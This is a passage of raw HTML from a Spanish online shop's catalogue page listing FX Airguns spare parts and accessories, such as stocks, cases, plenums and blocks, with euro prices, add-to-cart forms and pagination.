					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="129.38" />
				        <meta itemprop="highPrice" content="129.38" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">129,38 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1139" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 7039</p></div>
				<meta itemprop="sku" content="FX7039">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2940" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/cargador-plenum-drs-ar" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16153-home_default/cargador-plenum-drs-ar.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Cargador Plenum DRS AR"
				data-full-size-image-url = "https://europeairguns.com/16153-large_default/cargador-plenum-drs-ar.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/cargador-plenum-drs-ar" title="Cargador Plenum DRS AR" itemprop="name" content="Cargador Plenum DRS AR" class="product_name">Cargador Plenum DRS AR</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/valvulas-asientos-de-valvulas-y-plenum/cargador-plenum-drs-ar" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="75.9" />
				        <meta itemprop="highPrice" content="75.9" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">75,90 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2940" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21812</p>
<p>Cargador Plenum DRS AR</p></div>
				<meta itemprop="sku" content="FX21812">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2820" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-drs" class="thumbnail product-thumbnail">
			  <img
				src = "/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Madera DRS"
				data-full-size-image-url = ""
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-drs" title="Culata Madera DRS" itemprop="name" content="Culata Madera DRS" class="product_name">Culata Madera DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-drs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="462.99" />
				        <meta itemprop="highPrice" content="462.99" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">462,99 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2820" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21759</p></div>
				<meta itemprop="sku" content="FX21759">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2673" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-drs-1200x320" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/14416-home_default/maleta-drs-1200x320.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche FX DRS Classic"
				data-full-size-image-url = "https://europeairguns.com/14416-large_default/maleta-drs-1200x320.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maleta-drs-1200x320" title="Estuche FX DRS Classic" itemprop="name" content="Estuche FX DRS Classic" class="product_name">Estuche FX DRS Classic</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maleta-drs-1200x320" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="138" />
				        <meta itemprop="highPrice" content="138" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">138,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2673" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>120 x 32 x 11 cm</p></div>
				<meta itemprop="sku" content="FX5563-01">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2415" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-central-verminator-mkii" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/12948-home_default/bloque-central-verminator-mkii.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque central Verminator MKII"
				data-full-size-image-url = "https://europeairguns.com/12948-large_default/bloque-central-verminator-mkii.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-central-verminator-mkii" title="Bloque central Verminator MKII" itemprop="name" content="Bloque central Verminator MKII" class="product_name">Bloque central Verminator MKII</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-central-verminator-mkii" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="184" />
				        <meta itemprop="highPrice" content="184" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">184,00 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2415" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19003-5R</p></div>
				<meta itemprop="sku" content="FX19003-5R">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="1837" data-id-product-attribute="7588" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/canones-y-cargadores/Kit-canon-Superlight-Dreamline-STXS" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/11207-home_default/Kit-canon-Superlight-Dreamline-STXS.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Kit Tubo Superlight..."
				data-full-size-image-url = "https://europeairguns.com/11207-large_default/Kit-canon-Superlight-Dreamline-STXS.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/canones-y-cargadores/Kit-canon-Superlight-Dreamline-STXS" title="Kit Tubo Superlight Dreamline STXS" itemprop="name" content="Kit Tubo Superlight Dreamline STXS" class="product_name">Kit Tubo Superlight...</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/canones-y-cargadores/Kit-canon-Superlight-Dreamline-STXS" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="333.5" />
				        <meta itemprop="highPrice" content="333.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">333,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="1837" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Kit Cañon Superlight Dreamline</p></div>
				<meta itemprop="sku" content="BAH">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="974" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-alimentacion-m4" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/9415-home_default/tornillo-de-alimentacion-m4.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Tornillo de alimentación M4"
				data-full-size-image-url = "https://europeairguns.com/9415-large_default/tornillo-de-alimentacion-m4.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-alimentacion-m4" title="Tornillo de alimentación M4" itemprop="name" content="Tornillo de alimentación M4" class="product_name">Tornillo de alimentación M4</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/tornillos-muelles-y-pasadores/tornillo-de-alimentacion-m4" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="10.64" />
				        <meta itemprop="highPrice" content="10.64" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">10,64 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="974" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19643</p></div>
				<meta itemprop="sku" content="FX19643">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2821" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-grado-2-drs" class="thumbnail product-thumbnail">
			  <img
				src = "/img/cms/logo-sin-imagen.jpg"
				alt = "Culata Madera Grado 2 DRS"
				data-full-size-image-url = ""
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-grado-2-drs" title="Culata Madera Grado 2 DRS" itemprop="name" content="Culata Madera Grado 2 DRS" class="product_name">Culata Madera Grado 2 DRS</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/culatas-bipodes-y-soportes/culata-madera-grado-2-drs" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="764.06" />
				        <meta itemprop="highPrice" content="764.06" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">764,06 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2821" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 21760</p></div>
				<meta itemprop="sku" content="FX21760">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2790" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/transporte-y-limpieza/maketa-120x32x11cm-drs-pro" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/16248-home_default/maketa-120x32x11cm-drs-pro.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Estuche Fx DRS PRO"
				data-full-size-image-url = "https://europeairguns.com/16248-large_default/maketa-120x32x11cm-drs-pro.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/transporte-y-limpieza/maketa-120x32x11cm-drs-pro" title="Estuche Fx DRS PRO" itemprop="name" content="Estuche Fx DRS PRO" class="product_name">Estuche Fx DRS PRO</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/transporte-y-limpieza/maketa-120x32x11cm-drs-pro" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="149.5" />
				        <meta itemprop="highPrice" content="149.5" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">149,50 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2790" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>120 x 32 x 11 cm</p></div>
				<meta itemprop="sku" content="FX5563-08">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-4 col-lg-3">    
        <article class="js-product-miniature" data-id-product="2712" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
		
			<a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-royale" class="thumbnail product-thumbnail">
			  <img
				src = "https://europeairguns.com/15953-home_default/bloque-principal-fx-royale.jpg/img/cms/logo-sin-imagen.jpg"
				alt = "Bloque principal Fx Royale"
				data-full-size-image-url = "https://europeairguns.com/15953-large_default/bloque-principal-fx-royale.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   											</ul>
		 
	
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Vista rápida">Vista rápida</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-royale" title="Bloque principal Fx Royale" itemprop="name" content="Bloque principal Fx Royale" class="product_name">Bloque principal Fx Royale</a></h4>
			
			<meta itemprop="url" content="https://europeairguns.com/es/repuestos-fx/bloque-principal-fx-royale" />
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
				      <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope>
				        <meta itemprop="lowPrice" content="242.65" />
				        <meta itemprop="highPrice" content="242.65" />
				        <meta itemprop="priceCurrency" content="EUR" />
				      </div>

					   <span itemprop="price" class="price ">242,65 €</span>
					  
					  

					  <span class="sr-only">Precio</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					<div class="product-add-to-cart">	
 <form action="https://europeairguns.com/es/carrito" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
   <input type="hidden" name="id_product" value="2712" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit">
  		 Añadir al carrito
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>FX 19003</p></div>
				<meta itemprop="sku" content="FX19003">
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Mostrando 91-120 de 832 artículo(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
             <ul class="page-list clearfix text-sm-center">
                    
            <li >
                              <a
                  rel="prev"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="previous js-search-link"
                >
                                      <i class="material-icons">&#xE314;</i>Anterior
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1"
                  class="js-search-link"
                >
                                      1
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=3"
                  class="js-search-link"
                >
                                      3
                                  </a>
                          </li>
                    
            <li  class="current" >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=4"
                  class="disabled js-search-link"
                >
                                      4
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=5"
                  class="js-search-link"
                >
                                      5
                                  </a>
                          </li>
                    
            <li >
                              <span class="spacer">&hellip;</span>
                          </li>
                    
            <li >
                              <a
                  rel="nofollow"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=28"
                  class="js-search-link"
                >
                                      28
                                  </a>
                          </li>
                    
            <li >
                              <a
                  rel="next"
                  href="https://europeairguns.com/es/manufacturer/fx-airguns?content_only=1&amp;infinitescroll=1&amp;page=5"
                  class="next js-search-link"
                >
                                      Siguiente<i class="material-icons">&#xE315;</i>
                                  </a>
                          </li>
                  </ul>
          
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5602.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>